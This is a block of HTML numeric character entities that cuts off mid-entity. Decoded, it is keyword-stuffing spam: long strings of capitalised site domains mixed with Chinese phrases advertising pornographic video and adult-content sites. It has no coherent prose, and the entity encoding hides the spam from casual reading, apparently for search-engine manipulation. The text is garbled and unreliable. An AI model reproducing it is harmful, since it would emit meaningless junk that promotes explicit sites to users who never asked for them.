#67;&#79;&#77;&#95;&#87;&#87;&#87;&#82;&#69;&#65;&#73;&#83;&#69;&#67;&#79;&#77;&#27431;&#32654;&#26080;&#32447;&#25773;&#25918;&#33394;&#32593;&#87;&#87;&#87;&#46;&#50;&#49;&#66;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#49;&#66;&#85;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#70;&#69;&#53;&#51;&#51;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#87;&#87;&#46;&#88;&#73;&#65;&#79;&#89;&#85;&#65;&#78;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#73;&#65;&#79;&#89;&#85;&#65;&#78;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#48;&#86;&#81;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#48;&#86;&#81;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#50;&#48;&#48;&#48;&#83;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#48;&#48;&#48;&#83;&#69;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#75;&#80;&#68;&#56;&#44;&#88;&#89;&#90;&#95;&#87;&#87;&#87;&#75;&#80;&#68;&#56;&#88;&#89;&#90;&#21407;&#23567;&#38634;&#32923;&#20132;&#87;&#87;&#87;&#46;&#50;&#50;&#53;&#56;&#72;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#50;&#53;&#56;&#72;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#55;&#48;&#68;&#73;&#68;&#73;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#48;&#68;&#73;&#68;&#73;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#70;&#74;&#81;&#85;&#78;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#70;&#74;&#81;&#85;&#78;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#54;&#57;&#49;&#87;&#87;&#87;&#46;&#67;&#79;&#77;&#30495;&#20154;&#21449;&#66;&#24433;&#38498;&#87;&#87;&#87;&#46;&#56;&#54;&#57;&#84;&#85;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#52;&#65;&#65;&#66;&#66;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#52;&#65;&#65;&#66;&#66;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#80;&#80;&#54;&#54;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#80;&#80;&#54;&#54;&#55;&#67;&#79;&#77;&#87;&#87;&#87;&#12289;&#84;&#85;&#65;&#86;&#49;&#56;&#12289;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#83;&#73;&#80;&#53;&#49;&#68;&#89;&#84;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#73;&#80;&#53;&#49;&#68;&#89;&#84;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#84;&#65;&#79;&#66;&#67;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#84;&#65;&#79;&#66;&#67;&#67;&#79;&#77;&#87;&#87;&#46;&#77;&#77;&#54;&#50;&#50;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#77;&#77;&#54;&#50;&#50;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#89;&#87;&#74;&#72;&#89;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#89;&#87;&#74;&#72;&#89;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#88;&#75;&#77;&#90;&#44;&#67;&#67;&#95;&#87;&#87;&#87;&#88;&#75;&#77;&#90;&#67;&#67;&#87;&#87;&#87;&#46;&#74;&#89;&#72;&#83;&#67;&#74;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#74;&#89;&#72;&#83;&#67;&#74;&#67;&#79;&#77;&#22269;&#20135;&#65;&#86;&#35270;&#28626;&#20262;&#29702;&#87;&#87;&#87;&#46;&#53;&#53;&#51;&#68;&#73;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#53;&#51;&#68;&#73;&#67;&#79;&#77;&#21046;&#26381;&#35825;&#24785;&#26497;&#21697;&#25252;&#22763;&#39578;&#36924;&#31881;&#32;&#45;&#32;&#30334;&#24230;&#87;&#87;&#87;&#46;&#56;&#48;&#48;&#65;&#86;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#48;&#48;&#65;&#86;&#67;&#79;&#77;&#32418;&#33394;&#36816;&#21160;&#26381;&#30524;&#38236;&#20027;&#35282;&#87;&#87;&#87;&#46;&#53;&#53;&#84;&#46;&#73;&#78;&#70;&#79;&#95;&#87;&#87;&#87;&#53;&#53;&#84;&#73;&#78;&#70;&#79;&#87;&#87;&#87;&#46;&#83;&#83;&#68;&#89;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#83;&#68;&#89;&#51;&#67;&#79;&#77;&#87;&#87;&#87;&#65292;&#72;&#65;&#79;&#68;&#68;&#49;&#55;&#65292;&#67;&#79;&#77;&#31532;&#19968;&#24433;&#38498;&#22269;&#20135;&#30707;&#40657;&#20140;&#39321;&#87;&#87;&#87;&#46;&#65;&#80;&#80;&#49;&#55;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#80;&#80;&#49;&#55;&#56;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#74;&#73;&#65;&#78;&#71;&#80;&#73;&#81;&#73;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#74;&#73;&#65;&#78;&#71;&#80;&#73;&#81;&#73;&#67;&#79;&#77;&#36741;&#30465;&#38686;&#28006;&#21439;&#20986;&#32654;&#22899;&#87;&#87;&#87;&#46;&#52;&#53;&#53;&#87;&#79;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#53;&#53;&#87;&#79;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#89;&#85;&#72;&#85;&#79;&#89;&#65;&#79;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#89;&#85;&#72;&#85;&#79;&#89;&#65;&#79;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#53;&#53;&#65;&#66;&#65;&#66;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#53;&#53;&#65;&#66;&#65;&#66;&#67;&#79;&#77;&#25105;&#30340;&#22899;&#26379;&#21451;&#33394;&#32593;&#20813;&#36153;&#30475;&#29190;&#23556;&#22899;&#31070;&#83;&#69;&#71;&#69;&#76;&#85;&#65;&#86;&#44;&#67;&#79;&#77;&#95;&#83;&#69;&#71;&#69;&#76;&#85;&#65;&#86;&#67;&#79;&#77;&#66;&#73;&#84;&#65;&#78;&#73;&#65;&#46;&#65;&#66;&#69;&#82;&#65;&#72;&#65;&#77;&#95;&#66;&#73;&#84;&#65;&#78;&#73;&#65;&#65;&#66;&#69;&#82;&#65;&#72;&#65;&#77;&#87;&#87;&#87;&#183;&#54;&#57;&#65;&#80;&#50;&#12289;&#67;&#79;&#77;&#77;&#65;&#71;&#78;&#69;&#84;&#87;&#87;&#87;&#46;&#49;&#55;&#54;&#57;&#83;&#69;&#88;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#55;&#54;&#57;&#83;&#69;&#88;&#67;&#79;&#77;&#88;&#66;&#77;&#77;&#48;&#56;&#46;&#67;&#79;&#77;&#65288;&#32593;&#31449;&#65289;&#87;&#87;&#87;&#44;&#54;&#52;&#67;&#75;&#67;&#75;&#44;&#67;&#79;&#77;&#20013;&#25991;&#23383;&#24149;&#26691;&#35895;&#22899;&#29983;&#21943;&#28082;&#36807;&#31243;&#35270;&#39057;&#28459;&#30011;&#29256;&#87;&#87;&#87;&#46;&#89;&#73;&#83;&#72;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#89;&#73;&#83;&#72;&#85;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#89;&#89;&#89;&#89;&#89;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#89;&#89;&#89;&#89;&#89;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#52;&#50;&#72;&#83;&#44;&#67;&#79;&#78;&#87;&#87;&#87;&#46;&#54;&#57;&#90;&#90;&#90;&#90;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#57;&#90;&#90;&#90;&#90;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#87;&#56;&#80;&#67;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#87;&#56;&#80;&#67;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#67;&#89;&#79;&#76;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#89;&#79;&#76;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#54;&#54;&#83;&#69;&#76;&#65;&#78;&#71;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#54;&#83;&#69;&#76;&#65;&#78;&#71;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#83;&#65;&#79;&#66;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#65;&#79;&#66;&#57;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#50;&#50;&#81;&#69;&#81;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#50;&#81;&#69;&#81;&#69;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#55;&#49;&#67;&#67;&#75;&#44;&#67;&#73;&#77;&#87;&#87;&#87;&#46;&#56;&#56;&#57;&#57;&#54;&#54;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#56;&#57;&#57;&#54;&#54;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#83;&#89;&#77;&#89;&#65;&#77;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#89;&#77;&#89;&#65;&#77;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#82;&#69;&#51;&#51;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#82;&#69;&#51;&#51;&#53;&#67;&#79;&#77;&#54;&#40644;&#33394;&#30005;&#24433;&#87;&#87;&#87;&#46;&#55;&#56;&#68;&#68;&#89;&#87;&#87;&#87;&#46;&#76;&#79;&#86;&#69;&#81;&#46;&#67;&#78;&#95;&#87;&#87;&#87;&#76;&#79;&#86;&#69;&#81;&#67;&#78;&#87;&#87;&#87;&#46;&#90;&#88;&#75;&#72;&#75;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#90;&#88;&#75;&#72;&#75;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#83;&#89;&#57;&#52;&#83;&#89;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#50;&#54;&#52;&#65;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#54;&#52;&#65;&#65;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#77;&#77;&#72;&#85;&#65;&#73;&#46;&#79;&#82;&#71;&#95;&#87;&#87;&#87;&#77;&#77;&#72;&#85;&#65;&#73;&#78;&#69;&#84;&#87;&#87;&#87;&#46;&#52;&#52;&#88;&#90;&#88;&#90;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#56;&#56;&#56;&#56;&#55;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#56;&#56;&#56;&#55;&#69;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#54;&#49;&#54;&#49;&#44;&#67;&#79;&#77;&#44;&#67;&#78;&#95;&#87;&#87;&#87;&#54;&#49;&#54;&#49;&#67;&#79;&#77;&#67;&#78;&#19968;&#32423;&#29255;&#87;&#87;&#87;&#46;&#65;&#68;&#69;&#76;&#52;&#54;&#46;&#73;&#67;&#85;&#83;&#69;&#80;&#65;&#80;&#65;&#50;&#50;&#84;&#86;&#22235;&#34382;&#53;&#54;&#55;&#55;&#85;&#85;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#67;&#71;&#55;&#52;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#71;&#55;&#52;&#55;&#67;&#79;&#77;&#65;&#65;&#79;&#44;&#73;&#77;&#85;&#83;&#84;&#44;&#67;&#78;&#95;&#65;&#65;&#79;&#73;&#77;&#85;&#83;&#84;&#67;&#78;&#87;&#87;&#87;&#46;&#57;&#49;&#80;&#79;&#82;&#72;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#49;&#80;&#79;&#82;&#72;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#72;&#72;&#72;&#56;&#56;&#48;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#72;&#72;&#56;&#56;&#48;&#67;&#79;&#77;&#30007;&#20154;&#25805;&#22899;&#20154;&#36523;&#23376;&#24213;&#19979;&#36229;&#29245;&#87;&#87;&#87;&#46;&#48;&#57;&#53;&#57;&#54;&#48;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#48;&#57;&#53;&#57;&#54;&#48;&#67;&#79;&#77;&#75;&#75;&#75;&#46;&#55;&#55;&#55;&#46;&#67;&#79;&#78;&#87;&#87;&#87;&#46;&#88;&#70;&#89;&#89;&#49;&#57;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#70;&#89;&#89;&#49;&#57;&#53;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#48;&#56;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#48;&#56;&#56;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#49;&#55;&#53;&#51;&#86;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#55;&#53;&#51;&#86;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#71;&#69;&#71;&#69;&#54;&#54;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#71;&#69;&#71;&#69;&#54;&#54;&#67;&#79;&#77;&#57;&#49;&#33258;&#25293;&#20599;&#25293;&#74;&#75;&#21046;&#26381;&#87;&#87;&#87;&#46;&#65;&#86;&#84;&#84;&#46;&#88;&#89;&#90;&#95;&#87;&#87;&#87;&#65;&#86;&#84;&#84;&#88;&#89;&#90;&#87;&#87;&#87;&#46;&#56;&#48;&#53;&#90;&#90;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#48;&#53;&#90;&#90;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#72;&#65;&#79;&#68;&#73;&#65;&#79;&#77;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#65;&#79;&#68;&#73;&#65;&#79;&#77;&#65;&#67;&#79;&#77;&#27874;&#22810;&#37326;&#32467;&#34915;&#24555;&#25773;&#31181;&#23376;&#22312;&#32447;&#35270;&#39057;&#20116;&#26376;&#33394;&#22825;&#33394;&#31995;&#87;&#87;&#87;&#46;&#56;&#56;&#50;&#22235;&#34382;&#65368;&#65299;&#65352;&#65299;&#65294;&#65347;&#65359;&#65357;&#87;&#87;&#87;&#46;&#88;&#73;&#65;&#79;&#77;&#73;&#78;&#71;&#46;&#67;&#79;&#78;&#31119;&#21033;&#23567;&#30005;&#24433;&#32;&#87;&#87;&#87;&#46;&#80;&#71;&#73;&#83;&#79;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#72;&#66;&#95;&#87;&#87;&#87;&#72;&#66;&#26085;&#38889;&#33258;&#25293;&#20599;&#25293;&#87;&#87;&#87;&#46;&#88;&#83;&#74;&#88;&#88;&#88;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#74;&#65;&#86;&#80;&#76;&#65;&#89;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#74;&#65;&#86;&#80;&#76;&#65;&#89;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#83;&#68;&#77;&#77;&#76;&#72;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#68;&#77;&#77;&#76;&#72;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#83;&#84;&#79;&#67;&#75;&#69;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#84;&#79;&#67;&#75;&#69;&#67;&#79;&#77;&#72;&#84;&#84;&#80;&#55;&#55;&#55;&#55;&#83;&#69;&#87;&#87;&#87;&#46;&#55;&#55;&#55;&#55;&#88;&#74;&#74;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#55;&#55;&#55;&#88;&#74;&#74;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#71;&#83;&#67;&#55;&#69;&#53;&#54;&#52;&#52;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#71;&#83;&#67;&#55;&#69;&#53;&#54;&#52;&#52;&#52;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#51;&#49;&#69;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#51;&#49;&#69;&#69;&#67;&#79;&#77;&#65;&#86;&#22823;&#29255;&#24555;&#25773;&#20813;&#36153;&#22312;&#32447;&#33258;&#25293;&#20599;&#25293;&#35270;&#39057;&#87;&#87;&#87;&#46;&#90;&#88;&#66;&#65;&#46;&#67;&#67;&#95;&#87;&#87;&#87;&#90;&#88;&#66;&#65;&#67;&#67;&#87;&#87;&#87;&#46;&#76;&#85;&#77;&#65;&#78;&#84;&#79;&#85;&#44;&#67;&#67;&#95;&#87;&#87;&#87;&#76;&#85;&#77;&#65;&#78;&#84;&#79;&#85;&#67;&#67;&#87;&#87;&#87;&#46;&#84;&#74;&#48;&#51;&#51;&#44;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#48;&#52;&#53;&#65;&#86;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#48;&#52;&#53;&#65;&#86;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#72;&#90;&#71;&#82;&#89;&#89;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#90;&#71;&#82;&#89;&#89;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#83;&#69;&#83;&#69;&#80;&#65;&#49;&#50;&#51;&#46;&#87;&#87;&#87;&#46;&#52;&#52;&#54;&#88;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#52;&#54;&#88;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#71;&#65;&#78;&#66;&#73;&#56;&#49;&#56;&#67;&#79;&#75;&#87;&#87;&#87;&#46;&#48;&#54;&#65;&#65;&#65;&#32;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#49;&#49;&#49;&#49;&#68;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#49;&#49;&#49;&#68;&#65;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#88;&#65;&#84;&#84;&#54;&#44;&#85;&#83;&#95;&#87;&#87;&#87;&#88;&#65;&#84;&#84;&#54;&#85;&#83;&#87;&#87;&#87;&#46;&#85;&#85;&#85;&#55;&#48;&#50;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#85;&#85;&#85;&#55;&#48;&#50;&#67;&#79;&#77;&#27431;&#32654;&#25104;&#20154;&#87;&#87;&#87;&#44;&#67;&#67;&#48;&#87;&#26102;&#38388;&#20572;&#27490;&#22312;&#32447;&#26080;&#30721;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#35266;&#30475;&#87;&#87;&#87;&#46;&#76;&#85;&#79;&#88;&#85;&#69;&#87;&#69;&#73;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#76;&#85;&#79;&#88;&#85;&#69;&#87;&#69;&#73;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#53;&#80;&#69;&#80;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#53;&#80;&#69;&#80;&#69;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#84;&#84;&#56;&#49;&#50;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#84;&#84;&#56;&#49;&#50;&#67;&#79;&#77;&#30495;&#23454;&#27773;&#36710;&#33395;&#36935;&#32463;&#21382;&#22825;&#28079;&#87;&#87;&#87;&#46;&#66;&#73;&#66;&#73;&#50;&#50;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#73;&#66;&#73;&#50;&#50;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#70;&#50;&#68;&#67;&#66;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#70;&#50;&#68;&#67;&#66;&#52;&#67;&#79;&#77;&#87;&#87;&#87;&#65292;&#49;&#50;&#50;&#86;&#79;&#68;&#65292;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#88;&#84;&#83;&#68;&#56;&#56;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#84;&#83;&#68;&#56;&#56;&#56;&#67;&#79;&#77;&#40644;&#33394;&#87;&#87;&#87;&#46;&#88;&#88;&#88;&#67;&#79;&#77;&#77;&#87;&#87;&#87;&#46;&#57;&#57;&#90;&#88;&#65;&#86;&#49;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#57;&#90;&#88;&#65;&#86;&#49;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#88;&#56;&#46;&#67;&#48;&#77;&#87;&#87;&#87;&#46;&#70;&#81;&#54;&#75;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#70;&#81;&#54;&#75;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#81;&#77;&#83;&#68;&#68;&#89;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#81;&#77;&#83;&#68;&#68;&#89;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#49;&#52;&#55;&#46;&#67;&#79;&#77;&#73;&#73;&#87;&#87;&#87;&#46;&#75;&#65;&#78;&#66;&#73;&#51;&#51;&#51;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#87;&#65;&#83;&#69;&#53;&#53;&#53;&#67;&#79;&#78;&#87;&#87;&#87;&#84;&#65;&#73;&#68;&#85;&#80;&#65;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#72;&#84;&#84;&#80;&#83;&#58;&#56;&#54;&#51;&#65;&#86;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#74;&#73;&#85;&#76;&#73;&#85;&#65;&#86;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#74;&#73;&#85;&#76;&#73;&#85;&#65;&#86;&#67;&#79;&#77;&#84;&#72;&#79;&#77;&#65;&#83;&#46;&#66;&#65;&#82;&#66;&#85;&#83;&#67;&#65;&#95;&#84;&#72;&#79;&#77;&#65;&#83;&#66;&#65;&#82;&#66;&#85;&#83;&#67;&#65;&#87;&#87;&#87;&#46;&#52;&#57;&#77;&#87;&#87;&#87;&#46;&#86;&#67;&#52;&#70;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#86;&#67;&#52;&#70;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#52;&#53;&#54;&#51;&#85;&#85;&#67;&#79;&#77;&#19997;&#34972;&#21046;&#26381;&#27431;&#32654;&#19977;&#32423;&#29255;&#87;&#87;&#87;&#46;&#54;&#50;&#67;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#50;&#67;&#69;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#51;&#51;&#51;&#65;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#51;&#51;&#51;&#65;&#69;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#49;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#49;&#53;&#67;&#79;&#77;&#65;&#86;&#39740;&#22826;&#24040;&#26681;&#87;&#87;&#87;&#49;&#50;&#51;&#52;&#56;&#56;&#56;&#67;&#48;&#77;&#25628;&#32034;&#87;&#87;&#87;&#46;&#54;&#54;&#88;&#79;&#88;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#52;&#57;&#48;&#84;&#86;&#20122;&#27954;&#32;&#27494;&#20384;&#32;&#20013;&#25991;&#23383;&#24149;&#87;&#87;&#87;&#46;&#67;&#68;&#67;&#68;&#90;&#90;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#68;&#67;&#68;&#90;&#90;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#72;&#83;&#74;&#54;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#83;&#74;&#54;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#52;&#49;&#68;&#70;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#52;&#49;&#68;&#70;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#77;&#80;&#76;&#65;&#89;&#69;&#82;&#46;&#79;&#82;&#71;&#95;&#87;&#87;&#87;&#77;&#80;&#76;&#65;&#89;&#69;&#82;&#78;&#69;&#84;&#87;&#87;&#87;&#46;&#81;&#87;&#68;&#73;&#82;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#81;&#87;&#68;&#73;&#82;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#71;&#69;&#89;&#69;&#65;&#73;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#71;&#69;&#89;&#69;&#65;&#73;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#52;&#52;&#56;&#80;&#80;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#52;&#56;&#80;&#80;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#78;&#85;&#86;&#76;&#68;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#78;&#85;&#86;&#76;&#68;&#67;&#79;&#77;&#36947;&#24503;&#19982;&#27861;&#27835;&#20026;&#19976;&#22827;&#29486;&#36523;&#87;&#87;&#87;&#46;&#65;&#85;&#53;&#53;&#54;&#54;&#67;&#77;&#77;&#19996;&#20140;&#28909;&#28608;&#24773;&#26126;&#26143;&#33394;&#20320;&#25105;&#87;&#87;&#87;&#46;&#88;&#88;&#88;&#46;&#44;&#76;&#85;&#79;&#76;&#73;&#87;&#87;&#87;&#46;&#55;&#55;&#55;&#68;&#89;&#46;&#78;&#69;&#84;&#95;&#87;&#87;&#87;&#55;&#55;&#55;&#68;&#89;&#78;&#69;&#84;&#87;&#87;&#87;&#46;&#57;&#55;&#57;&#56;&#69;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#55;&#57;&#56;&#69;&#69;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#50;&#48;&#81;&#85;&#78;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#48;&#81;&#85;&#78;&#67;&#79;&#77;&#20122;&#27954;&#24773;&#33394;&#28139;&#22270;&#87;&#87;&#87;&#46;&#55;&#55;&#55;&#55;&#55;&#75;&#66;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#55;&#55;&#55;&#55;&#75;&#66;&#67;&#79;&#77;&#29378;&#25805;&#84;&#86;&#87;&#87;&#87;&#46;&#87;&#65;&#80;&#53;&#53;&#53;&#71;&#65;&#79;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#87;&#65;&#80;&#53;&#53;&#53;&#71;&#65;&#79;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#49;&#76;&#76;&#76;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#49;&#76;&#76;&#76;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#52;&#53;&#54;&#68;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#52;&#53;&#54;&#68;&#65;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#57;&#65;&#65;&#85;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#57;&#65;&#65;&#85;&#85;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#50;&#48;&#80;&#68;&#72;&#67;&#73;&#77;&#87;&#87;&#87;&#46;&#90;&#87;&#90;&#77;&#56;&#56;&#67;&#78;&#77;&#87;&#87;&#87;&#46;&#68;&#70;&#70;&#72;&#81;&#67;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#68;&#70;&#70;&#72;&#81;&#67;&#67;&#79;&#77;&#66;&#73;&#66;&#73;&#77;&#69;&#73;&#77;&#65;&#79;&#87;&#87;&#87;&#46;&#52;&#52;&#81;&#86;&#79;&#68;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#52;&#81;&#86;&#79;&#68;&#67;&#79;&#77;&#25104;&#20154;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;&#65292;&#30334;&#24230;&#32593;&#30424;&#87;&#87;&#87;&#46;&#50;&#56;&#81;&#77;&#87;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#56;&#81;&#77;&#87;&#67;&#79;&#77;&#19997;&#30340;&#21046;&#26381;&#24433;&#38498;&#87;&#87;&#87;&#46;&#71;&#85;&